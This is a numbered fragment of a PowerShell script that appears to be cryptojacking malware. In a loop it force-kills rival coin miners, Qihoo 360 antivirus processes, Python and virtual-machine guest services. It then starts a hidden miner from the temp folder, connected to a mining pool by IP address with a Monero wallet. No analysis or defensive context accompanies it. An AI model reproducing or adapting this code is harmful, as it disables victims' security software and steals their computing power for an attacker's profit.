 48 while ($true) {
49 if(!(Get-Process kkw2.exe -ErrorAction SilentlyContinue)) {
50 echo "Not running"
51 cmd.exe /C taskkill /IM ddg.exe /f
52 cmd.exe /C taskkill /IM yam.exe /f
53 cmd.exe /C taskkill /IM miner.exe /f
54 cmd.exe /C taskkill /IM xmrig.exe /f
55 cmd.exe /C taskkill /IM nscpucnminer32.exe /f
56 cmd.exe /C taskkill /IM 1e.exe /f
57 cmd.exe /C taskkill /IM iie.exe /f
58 cmd.exe /C taskkill /IM 3.exe /f
59 cmd.exe /C taskkill /IM iee.exe /f
60 cmd.exe /C taskkill /IM ie.exe /f
61 cmd.exe /C taskkill /IM je.exe /f
62 cmd.exe /C taskkill /IM im360sd.exe /f
63 cmd.exe /C taskkill /IM iexplorer.exe /f
64 cmd.exe /C taskkill /IM imzhudongfangyu.exe /f
65 cmd.exe /C taskkill /IM 360tray.exe /f
66 cmd.exe /C taskkill /IM 360rp.exe /f
67 cmd.exe /C taskkill /IM 360rps.exe /f
68 cmd.exe /C taskkill /IM pe.exe /f
69 cmd.exe /C taskkill /IM me.exe /f
70 cmd.exe /C taskkill /IM te.exe /f
71 cmd.exe /C taskkill /IM ttte.exe /f
72 cmd.exe /C taskkill /IM ww2.exe /f
73 cmd.exe /C taskkill /IM kkw.exe /f
74 cmd.exe /C taskkill /IM kkew.exe /f
75 cmd.exe /C taskkill /IM xwws.exe /f
76 cmd.exe /C taskkill /IM python.exe /f
77 cmd.exe /C taskkill /IM pythonw.exe /f
78 cmd.exe /C taskkill /IM prl_cc.exe /f
79 cmd.exe /C taskkill /IM vboxservice.exe /f
80 cmd.exe /C taskkill /IM vboxcontrol.exe /f
81 cmd.exe /C taskkill /IM tpautoconnsvc.exe /f
82
83
84 cmd.exe /C $env:TMP\kkw2.exe --donate-level=1 -o 23.94.24.12:8080 -u 46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ -p x -B
85 } else {
86 echo "Running"